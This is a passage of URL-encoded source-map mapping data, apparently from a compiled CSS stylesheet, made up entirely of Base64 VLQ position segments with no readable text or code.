C%2CGAQA%2CiBAOC%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAAnBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BEACA%2CUAAA%3B%3BAA7BL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAW%2CsBAAX%3B%3BAAtCL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BEACvC%2C2BAAA%3B%3BAAIH%2CYAhID%2CgBAqEA%2CSAAQ%2CMA2DN%3BAAAD%2CYA%5C%2FHD%2CgBAoEA%2CSAAQ%2CMA2DN%3BEACA%2CUAAA%3B%3BAACA%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BAADD%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BEACC%2CeAAA%3B%3BAAFF%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BAALJ%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BEACC%2CiBAAA%3B%3BAANL%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BAAPL%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3B%3BAA3IT%2CYAAC%2CgBAoJA%3BAAnJD%2CYAAC%2CgBAmJA%3BEACC%2CwBAAA%3B%3BAAGF%2CYAAC%2CgBACA%3BEACC%2CwBAAA%3B%3BAA7gBH%2CYAkhBC%2CmBACC%3BEACC%2CaAAA%3B%3BAACA%2CYAHF%2CmBACC%2CUAEE%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAA3hBJ%2CYAgiBC%2CiBACC%3BEACC%2C0BAAA%3B%3BAAIF%2CYAAC%2CgBACA%3BEACC%2CcAAA%3B%3BAAIF%2CYAAC%2CgBAEA%3BAADD%2CYAAC%2CgBACA%3BEACC%2C8BAAA%3B%3BAAGF%2CYAAC%2CgBACA%2CkBAAiB%3BEAChB%2CiBAAA%3B%3BAA8RH%2CgBAvBmC%2CwBAAuB%3BEAExD%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%3BIACnB%2CcAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CsBAAA%3B%3BEANH%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%2CgBAKnB%2CEAAC%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEATJ%2CYAAC%2CqBACA%2CsBAWC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CmBAAA%3B%3B%3BAAqBL%2CgBAdkC%2CuBAAuB%3BEACxD%2CYAAY%2CqBACX%2CsBACC%3BIACC%2C2BAAA%3B%3BEAHH%2CYAAY%2CqBACX%2CsBACC%2CqBAEC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CsBAAA%3B%3B%3BAAiBL%2CgBAVkC%3BEACjC%2CYAAY%2CqBACX%2CsBACC%2CQAAO%3BIACN%2CWAAA%3B%3B%3BAAMJ%2CYACC%2C0BACC%3BEACC%2CwBAAA%3B%3BAAHH%2CYAMC%3BEAIC%2CyBAAA%3B%3BAAVF%2CYAMC%2CqBACC%2CMAAK%3BEACJ%2C0BAAA%3B%3BAARH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%3BEACZ%2CkBAAA%3B%3BAAdH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%3BEACJ%2CqBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%3BEACA%2C4BAAA%3B%3BAADD%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%2COAEA%3BEACC%2CuBAAA%3B%3BAArBN%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMASJ%3BEACC%2CcAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2C0BAAA%3B%3BAA5BL%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAkBZ%2CMAAK%2CKAAK%3BEACT%2CgBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3B%3BAC31BJ%2CwBAPA%2C8BACA%2C8BAA6B%3BEACzB%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3B%3B%3B%3B%3B%3B%3B%3BACkFR%2CwBAxB%2BC%3BEAC3C%2CcAAe%3BIACX%2CUAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BEACrC%2CcAAe%2CuBAAsB%3BIACjC%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BICwHrC%2CyBAAA%3B%3BEDrHA%2CcAAe%2CuBAAsB%3BICqHrC%2C4BAAA%3BIDnHI%2CQAAA%3B%3B%3BAEgER%2CwBAnB%2BC%3BEAC3C%2CkBACI%2CcACI%3BIACI%2CcAAA%3B%3BEAHZ%2CkBACI%2CcAKI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEARZ%2CkBACI%2CcAUI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3B%3BAC7ChB%2CmBACI%2CMACI%2CSACI%2CMACI%2CKAAI%2CIACA%3BEACI%2CaAAA%3B%3BAC5KnB%2CYAJJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAClB%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CYARJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%3BEACA%2CgBAAA%3B%3BAACA%2CYAVL%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%2CMAEC%3BEACA%2CkBAAA%3B%3BAAON%2CYAAC%2CcACA%3BEACC%2CUAAA%3B%3BAAKH%2CQAAQ%2CiBAKP%3BEAHC%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAKP%2CMAEC%3BEALA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAWP%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAIA%2CmBAHsD%3BEAGtD%2CQAnBM%2CiBAWP%3BIAME%2CgBAAA%3B%3B%3BAAGA%2CQApBK%2CiBAWP%2COAQE%2CMACC%2CIAAI%3BEACJ%2CiBAAA%3B%3BAAID%2CQAzBK%2CiBAWP%2COAaC%2COACE%3BAACD%2CQA1BK%2CiBAWP%2COAaC%2COAEE%2CIAAI%3BEACJ%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAED%2CQAhCK%2CiBAWP%2COAaC%2COAQE%3BAACD%2CQAjCK%2CiBAWP%2COAaC%2COASE%3BEACA%2CyBAAA%3BEACA%2CQAAQ%2CeAAR%3B%3BAAnCJ%2CQAAQ%2CiBAuCP%2COAAM%3BEACL%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAGD%2CeAAe%3BUA5CR%2CiBA6CN%3BIACC%2C6BAAA%3BIACA%2CuBAAA%3B%3B%3BAA%5C%2FCH%2CQAAQ%2CiBAmDP%2COACC%3BEAlDA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAmDP%2COAKC%3BEACC%2CiBAAA%3B%3BAAQA%2CQAjEK%2CiBAmDP%2COAKC%2CYASE%3BEA%5C%2FGH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED4FG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA1GH%2CQAmCO%2CiBAmDP%2COAKC%2CYASE%2CUApGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYASE%2CUCvFF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD2FE%2CQAxEI%2CiBAmDP%2COAKC%2CYASE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAAGF%2CQAhFK%2CiBAmDP%2COAKC%2CYAwBE%3BEA9HH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED2GG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAzHH%2CQAmCO%2CiBAmDP%2COAKC%2CYAwBE%2CUAnHF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYAwBE%2CUCtGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD0GE%2CQAvFI%2CiBAmDP%2COAKC%2CYAwBE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAA5FL%2CQAAQ%2CiBAsGP%3BEApGC%2CyBAAA%3BEACA%2CeAAA%3BEAsGA%2CiBAAA%3B%3BAAzGF%2CQAAQ%2CiBA2GP%2COACC%3BEA1GA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBA2GP%2COAKC%3BEACC%2CWAAA%3B%3BAAEC%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%3BEAGA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAALD%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAMA%2CEAAC%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3B%3BAAKA%2CQArIE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACE%2COAAO%2CKACL%3BAADY%2CQArIb%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACiB%2COAAO%2CSACpB%3BEACD%2CUAAA%3BEACA%2CWAAA%3B%3BAArBJ%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CQAnJE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%2CKAME%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAIF%2CQAzJG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAsCC%2CQACA%2COAAM%3BEACL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3B%3BAAGF%2CQApKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%3BAADD%2CQArKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3BEACA%2CiBAAA%3B%3BAACA%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%2CEASE%3BAAAD%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%2CEASE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEAEA%2CSAAA%3B%3BAApLR%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%3BEA%5C%2FLA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%2CMAEC%3BEAjMD%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQAWL%3BEAzMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgNP%2CgBACC%3BEA%5C%2FMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAA%2BNA%2CQAlOM%2CiBAiOP%2CeACE%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAGA%2CQAvOK%2CiBAiOP%2CeAKE%2CMACC%3BEACA%2CcAAA%3B%3BAAMJ%2CcAAe%2CcAAc%3BEAC5B%2CqBAAA%3B%3BAAKC%2CqBADD%2CQACE%3BAACD%2CqBAFD%2CQAEE%3BAACD%2CqBAHD%2CQAGE%3BEAGA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CqBATF%2CQACE%2CUAQC%3BAAAD%2CqBATF%2CQAEE%2CWAOC%3BAAAD%2CqBATF%2CQAGE%2COAMC%3BEA1SH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDqRG%2CsBAAA%3B%3BAAjSH%2CqBAsRA%2CQACE%2CUAQC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAEE%2CWAOC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAGE%2COAMC%2COA%5C%2FRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CqBDyQA%2CQACE%2CUAQC%2COClRF%3BAAAD%2CqBDyQA%2CQAEE%2CWAOC%2COClRF%3BAAAD%2CqBDyQA%2CQAGE%2COAMC%2COClRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADqRC%2CqBAfF%2CQAcE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBApBF%2CQAmBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBAzBF%2CQAwBE%2COACC%3BEACA%2CSAAS%2COAAT%3B%3BAAgCJ%2CMAAM%2CQACL%2CQAAO%3BEACN%2CeAAA%3BEACA%2CWAAA%3B%3BAAHF%2CMAAM%2CQACL%2CQAAO%2COAGN%3BEACC%2CWAAA%3B%3BAAOD%2CKAAM%2CaAAa%2CQAFd%2CKACN%3B